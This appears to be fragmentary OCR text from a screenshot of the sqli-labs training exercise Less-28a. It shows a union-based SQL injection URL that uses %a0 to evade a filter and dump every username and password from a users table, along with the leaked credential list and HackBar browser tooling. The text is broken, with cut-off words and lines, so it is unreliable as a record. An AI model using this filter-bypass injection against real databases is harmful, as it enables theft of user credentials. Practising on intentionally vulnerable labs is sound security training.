 Welcome Dhakkan
Your Login
gelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,a
Your Password:Dumb,I-kill-
sword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,
sole Network Debugger HackBar Style Editor Performance Storage Memory A
SQL XSS Other
8.236.76:34066/Less-28a//?id=a')union%a0select 1,group_concat(username),group_concat(password) from users where 1 ||('